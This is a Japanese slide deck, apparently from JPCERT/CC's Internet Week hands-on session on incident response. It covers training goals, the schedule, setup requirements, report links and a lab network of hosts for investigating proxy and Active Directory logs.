

#### **Internet Week**

インシデント対応 ハンズオン

一般社団法人 JPCERT コーディネーションセンター 佐條 研 田中 信太郎 寺本 健悟



# 佐條 研(さじょうけん) 山前は金融系企業にてSOC業務に従事 2019年1月よりJPCERT/CC にてマルウェ ア分析等に従事

- 田中 信太郎(たなか しんたろう)
   2016/9~ JPCERT/CCインシデントレスポンスグループ
  - インシデントの調整・マルウェア分析

#### 







#### 「JPCERT/CCをご存知ですか?」 JPCERT/CCの活動



トレーニングのゴール

# ・攻撃者のネットワーク侵入時 にどのような痕跡がログに残るか理解し、発見できるよう

・侵入の痕跡を発見するための ログ取得設定のポイントを理 解する







| 時間              | 内容                                                                                 |
|-----------------|------------------------------------------------------------------------------------|
| 15:20~<br>16:50 | <ul> <li>□ ハンズオン</li> <li>✓ Proxyログの調査</li> <li>✓ Active Directoryログの調査</li> </ul> |
| 17:00~<br>17:50 | <ul> <li>□ ハンズオン</li> <li>✓ 簡易ツールを用いたイベントログの調査</li> <li>✓ LogonTracer</li> </ul>   |
|                 | <ul> <li>□ まとめ</li> <li>□ 質疑応答</li> </ul>                                          |



### 本ハンズオン受講用のPC

- キーボードを使用可能なWindows OSもしくはMacOS X、 Linux OSを搭載した端末 ※タブレット端末は不可
   無線LANを使用可能なこと
- ソフトウェア
  - Webブラウザ(ログのダウンロードに使用)
  - zipファイルの展開ソフト
  - ― ログファイルを閲覧、検索する事が可能なソフトウエア

- ※ grepを推奨しますが、Excel、その他大容量テキストを閲覧、 検索できるソフトでも代用可能です。
- ※ 以下のどちらかのソフトウェアをインストールすれば、 Windows環境でもgrepを使用可能です。
  - GitBash
  - Cygwin
  - GnuWin32のGrep for Windows





- 事前にInternetWeekのWebサイトからダウンロード、展開をお願いします。
- 以下から報告書(PDF)のダウンロードをお願いします。
   第1版
  - https://www.jpcert.or.jp/research/20160628ac
    - ir\_research.pdf
  - 第2版

https://www.jpcert.or.jp/research/20171109ac-

ir\_research2.pdf

― ツール分析結果シート

https://jpcertcc.github.io/ToolAnalysisResultSheet\_jp/

JPCERT CO

















#### コマンドおよびツール実行時に作成される痕跡 を調査し報告書として公開





#### 報告書ダウンロードURL

—第1版

https://www.jpcert.or.jp/research/20160628acir\_research.pdf

— 第2版

- https://www.jpcert.or.jp/research/20171109acir\_research2.pdf
- ― ツール分析結果シート

<u>https://jpcertcc.github.io/ToolAnalysisResultSheet\_jp/</u>

以降のハンズオンでは、これらの報告書がヒントにな ることがあります。







■背景

# ある企業の社内の情報システム部門前述のシステム群の管理者



# 一社内で発生したインシデントの全体像の調査一影響範囲の特定

#### ※どのログにどのような痕跡が残るのかを意識 しながら実施すること

#### 調査する環境について



#### ホスト情報

| ホスト名            | IPアドレス         | ユーザー名              | OS                  |
|-----------------|----------------|--------------------|---------------------|
| WIN-WFBHIBE5GXZ | 192.168.16.1   | administrator      | Windows Server 2008 |
| Win7_64JP_01    | 192.168.16.101 | chiyoda.tokyo      | Windows 7           |
| Win7_64JP_02    | 192.168.16.102 | yokohama.kanagawa  | Windows 7           |
| Win7_64JP_03    | 192.168.16.103 | urayasu.chiba      | Windows 7           |
| Win7_64JP_04    | 192.168.16.104 | urawa.saitama      | Windows 7           |
| Win7_64JP_05    | 192.168.16.105 | hakata.fukuoka     | Windows 7           |
| Win7_64JP_06    | 192.168.16.106 | sapporo.hokkaido   | Windows 7           |
| Win7_64JP_07    | 192.168.16.107 | nagoya.aichi       | Windows 7           |
| Win7_64JP_08    | 192.168.16.108 | sakai.osaka        | Windows 7           |
| Win10_64JP_09   | 192.168.16.109 | maebashi.gunma     | Windows 10          |
| Win10_64JP_10   | 192.168.16.110 | utsunomiya.tochigi | Windows 10          |
| Win10_64JP_11   | 192.168.16.111 | mito.ibaraki       | Windows 10          |
| Win10_64JP_12   | 192.168.16.112 | naha.okinawa       | Windows 10          |



